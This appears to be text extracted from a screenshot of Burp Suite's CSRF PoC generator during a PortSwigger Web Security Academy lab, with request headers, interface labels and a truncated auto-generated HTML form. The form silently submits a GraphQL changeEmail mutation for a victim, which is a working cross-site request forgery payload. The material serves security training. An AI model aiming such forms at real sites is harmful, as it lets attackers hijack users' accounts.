 6E5ANWYOpivOBXzU62AMamjHjvFNUxeg
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
5 Accept: application/json
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Search...
0 matches
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a8800b103de299b803fc6bc00830059.web-security-academy.net/graphql/v
6 <input type="hidden" name="query" value="&#10;&#32;&#32;&#32;&#32;mutation&#32;changeEma
7 <input type="hidden" name="operationName" value="changeEmail" />
8 <input type="hidden" name="variables" value="&#123;&quot;input&quot;&#58;&#123;&quot;ema
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close